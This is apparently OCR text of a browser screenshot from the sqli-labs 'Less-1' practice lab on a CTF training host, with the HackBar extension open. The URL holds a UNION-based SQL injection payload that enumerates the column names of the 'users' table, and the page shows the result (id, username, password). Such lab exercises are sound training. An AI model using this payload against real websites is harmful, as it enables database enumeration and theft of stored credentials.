 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b56135ac-4f4b-4667-884b-2c721fd8e381.node5.buuoj.cn/Less-1/?id=-1' union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users' ) -- +